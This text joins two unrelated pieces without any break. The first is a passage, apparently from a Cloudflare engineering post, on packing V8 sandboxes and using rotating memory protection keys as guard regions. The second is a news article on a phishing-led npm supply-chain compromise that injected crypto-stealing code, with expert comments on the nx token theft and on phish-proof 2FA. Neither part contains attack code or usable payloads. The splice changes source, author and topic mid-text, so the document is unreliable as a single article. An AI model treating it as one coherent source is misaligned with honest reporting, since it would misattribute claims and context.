Knowing this, we have to place the sandboxes carefully in memory. Unfortunately, the Linux syscall, mmap, does not allow us to specify the alignment of an allocation unless you can guess a free location to request. To get an 8 GiB area that is 4 GiB aligned, we have to ask for 12 GiB, then find the aligned 8 GiB area that must exist within that, and return the unused (hatched) edges to the OS:
If we allow the Linux kernel to place sandboxes randomly, we end up with a layout like this with gaps. Especially after running for a while, there can be both 8 GiB and 4 GiB gaps between sandboxes:
Sadly, because of our 12 GiB alignment trick, we can't even make use of the 8 GiB gaps. If we ask the OS for 12 GiB, it will never give us a gap like the 8 GiB gap between the green and blue sandboxes above. In addition, there are a host of other things going on in the virtual address space of a Linux process: the malloc implementation may want to grab pages at particular addresses, the executable and libraries are mapped at a random location by ASLR, and V8 has allocations outside the sandbox.
The latest generation of x64 CPUs supports a much bigger address space, which solves both problems, and Linux kernels are able to make use of the extra bits with five level page tables. A process has to opt into this, which is done by a single mmap call suggesting an address outside the 47 bit area. The reason this needs an opt-in is that some programs can't cope with such high addresses. Curiously, V8 is one of them.
This isn't hard to fix in V8, but not all of our fleet has been upgraded yet to have the necessary hardware. So for now, we need a solution that works with the existing hardware. We have modified V8 to be able to grab huge memory areas and then use mprotect syscalls to create tightly packed 8 GiB spaces for sandboxes, bypassing the inflexible mmap API.
Taking control of the sandbox placement like this actually gives us a security benefit, but first we need to describe a particular threat model.
We assume for the purposes of this threat model that an attacker has an arbitrary way to corrupt data within the sandbox. This is historically the first step in many V8 exploits. So much so that there is a special tier in Google's V8 bug bounty program where you may assume you have this ability to corrupt memory, and they will pay out if you can leverage that to a more serious exploit.
However, we assume that the attacker does not have the ability to execute arbitrary machine code. If they did, they could disable memory protection keys. Having access to the in-sandbox memory only gives the attacker access to their own data. So the attacker must attempt to escalate, by corrupting data inside the sandbox to access data outside the sandbox.
You will recall that the compressed, sandboxed V8 heap only contains 32 bit offsets. Therefore, no corruption there can reach outside the pointer cage. But there are also arrays in the sandbox — vectors of data with a given size that can be accessed with an index. In our threat model, the attacker can modify the sizes recorded for those arrays and the indexes used to access elements in the arrays. That means an attacker could potentially turn an array in the sandbox into a tool for accessing memory incorrectly. For this reason, the V8 sandbox normally has guard regions around it: These are 32 GiB virtual address ranges that have no virtual-to-physical address mappings. This helps guard against the worst case scenario: Indexing an array where the elements are 8 bytes in size (e.g. an array of double precision floats) using a maximal 32 bit index. Such an access could reach a distance of up to 32 GiB outside the sandbox: 8 times the maximal 32 bit index of four billion.
We want such accesses to trigger an alarm, rather than letting an attacker access nearby memory. This happens automatically with guard regions, but we don't have space for conventional 32 GiB guard regions around every sandbox.
Instead of using conventional guard regions, we can make use of memory protection keys. By carefully controlling which isolate group uses which key, we can ensure that no sandbox within 32 GiB has the same protection key. Essentially, the sandboxes are acting as each other's guard regions, protected by memory protection keys. Now we only need a wasted 32 GiB guard region at the start and end of the huge packed sandbox areas.
With the new sandbox layout, we use strictly rotating memory protection keys. Because we are not using randomly chosen memory protection keys, for this threat model the 92% problem described above disappears. Any in-sandbox security issue is unable to reach a sandbox with the same memory protection key. In the diagram, we show that there is no memory within 32 GiB of a given sandbox that has the same memory protection key. Any attempt to access memory within 32 GiB of a sandbox will trigger an alarm, just like it would with unmapped guard regions.
In a way, this whole blog post is about things our customers don't need to do. They don't need to upgrade their server software to get the latest patches, we do that for them. They don't need to worry whether they are using the most secure or efficient configuration. So there's no call to action here, except perhaps to sleep easy.
However, if you find work like this interesting, and especially if you have experience with the implementation of V8 or similar language runtimes, then you should consider coming to work for us. We are recruiting both in the US and in Europe. It's a great place to work, and Cloudflare is going from strength to strength.
At least 18 popular JavaScript code packages that are collectively downloaded more than two billion times each week were briefly compromised with malicious software today, after a developer involved in maintaining the projects was phished. The attack appears to have been quickly contained and was narrowly focused on stealing cryptocurrency. But experts warn that a similar attack with a slightly more nefarious payload could lead to a disruptive malware outbreak that is far more difficult to detect and restrain.
This phishing email lured a developer into logging in at a fake NPM website and supplying a one-time token for two-factor authentication. The phishers then used that developer’s NPM account to add malicious code to at least 18 popular JavaScript code packages.
Aikido is a security firm in Belgium that monitors new code updates to major open-source code repositories, scanning any code updates for suspicious and malicious code. In a blog post published today, Aikido said its systems found malicious code had been added to at least 18 widely-used code libraries available on NPM (short for) “Node Package Manager,” which acts as a central hub for JavaScript development and the latest updates to widely-used JavaScript components.
JavaScript is a powerful web-based scripting language used by countless websites to build a more interactive experience with users, such as entering data into a form. But there’s no need for each website developer to build a program from scratch for entering data into a form when they can just reuse already existing packages of code at NPM that are specifically designed for that purpose.
Unfortunately, if cybercriminals manage to phish NPM credentials from developers, they can introduce malicious code that allows attackers to fundamentally control what people see in their web browser when they visit a website that uses one of the affected code libraries.
According to Aikido, the attackers injected a piece of code that silently intercepts cryptocurrency activity in the browser, “manipulates wallet interactions, and rewrites payment destinations so that funds and approvals are redirected to attacker-controlled accounts without any obvious signs to the user.”
“This malware is essentially a browser-based interceptor that hijacks both network traffic and application APIs,” Aikido researcher Charlie Eriksen wrote. “What makes it dangerous is that it operates at multiple layers: Altering content shown on websites, tampering with API calls, and manipulating what users’ apps believe they are signing. Even if the interface looks correct, the underlying transaction can be redirected in the background.”
Aikido said it used the social network Bsky to notify the affected developer, Josh Junon, who quickly replied that he was aware of having just been phished. The phishing email that Junon fell for was part of a larger campaign that spoofed NPM and told recipients they were required to update their two-factor authentication (2FA) credentials. The phishing site mimicked NPM’s login page, and intercepted Junon’s credentials and 2FA token. Once logged in, the phishers then changed the email address on file for Junon’s NPM account, temporarily locking him out.
Aikido notified the maintainer on Bluesky, who replied at 15:15 UTC that he was aware of being compromised, and starting to clean up the compromised packages.
Junon also issued a mea culpa on HackerNews, telling the community’s coder-heavy readership, “Hi, yep I got pwned.”
“It looks and feels a bit like a targeted attack,” Junon wrote. “Sorry everyone, very embarrassing.”
Philippe Caturegli, “chief hacking officer” at the security consultancy Seralys, observed that the attackers appear to have registered their spoofed website — npmjs[.]help — just two days before sending the phishing email. The spoofed website used services from dnsexit[.]com, a “dynamic DNS” company that also offers “100% free” domain names that can instantly be pointed at any IP address controlled by the user.
Junon’s mea cupla on Hackernews today listed the affected packages.
Caturegli said it’s remarkable that the attackers in this case were not more ambitious or malicious with their code modifications.
“The crazy part is they compromised billions of websites and apps just to target a couple of cryptocurrency things,” he said. “This was a supply chain attack, and it could easily have been something much worse than crypto harvesting.”
Aikido’s Eriksen agreed, saying countless websites dodged a bullet because this incident was handled in a matter of hours. As an example of how these supply-chain attacks can escalate quickly, Eriksen pointed to another compromise of an NPM developer in late August that added malware to “nx,” an open-source code development toolkit with as many as six million weekly downloads.
In the nx compromise, the attackers introduced code that scoured the user’s device for authentication tokens from programmer destinations like GitHub and NPM, as well as SSH and API keys. But instead of sending those stolen credentials to a central server controlled by the attackers, the malicious code created a new public repository in the victim’s GitHub account, and published the stolen data there for all the world to see and download.
Eriksen said coding platforms like GitHub and NPM should be doing more to ensure that any new code commits for broadly-used packages require a higher level of attestation that confirms the code in question was in fact submitted by the person who owns the account, and not just by that person’s account.
“More popular packages should require attestation that it came through trusted provenance and not just randomly from some location on the Internet,” Eriksen said. “Where does the package get uploaded from, by GitHub in response to a new pull request into the main branch, or somewhere else? In this case, they didn’t compromise the target’s GitHub account. They didn’t touch that. They just uploaded a modified version that didn’t come where it’s expected to come from.”
Eriksen said code repository compromises can be devastating for developers, many of whom end up abandoning their projects entirely after such an incident.
“It’s unfortunate because one thing we’ve seen is people have their projects get compromised and they say, ‘You know what, I don’t have the energy for this and I’m just going to deprecate the whole package,'” Eriksen said.
Kevin Beaumont, a frequently quoted security expert who writes about security incidents at the blog doublepulsar.com, has been following this story closely today in frequent updates to his account on Mastodon. Beaumont said the incident is a reminder that much of the planet still depends on code that is ultimately maintained by an exceedingly small number of people who are mostly overburdened and under-resourced.
“For about the past 15 years every business has been developing apps by pulling in 178 interconnected libraries written by 24 people in a shed in Skegness,” Beaumont wrote on Mastodon. “For about the past 2 years orgs have been buying AI vibe coding tools, where some exec screams ‘make online shop’ into a computer and 389 libraries are added and an app is farted out. The output = if you want to own the world’s companies, just phish one guy in Skegness.”
Image: https://infosec.exchange/@GossiTheDog@cyberplace.social.
Aikido recently launched a product that aims to help development teams ensure that every code library used is checked for malware before it can be used or installed. Nicholas Weaver, a researcher with the International Computer Science Institute, a nonprofit in Berkeley, Calif., said Aikido’s new offering exists because many organizations are still one successful phishing attack away from a supply-chain nightmare.
Weaver said these types of supply-chain compromises will continue as long as people responsible for maintaining widely-used code continue to rely on phishable forms of 2FA.
“NPM should only support phish-proof authentication,” Weaver said, referring to physical security keys that are phish-proof — meaning that even if phishers manage to steal your username and password, they still can’t log in to your account without also possessing that physical key.
“All critical infrastructure needs to use phish-proof 2FA, and given the dependencies in modern software, archives such as NPM are absolutely critical infrastructure,” Weaver said. “That NPM does not require that all contributor accounts use security keys or similar 2FA methods should be considered negligence.”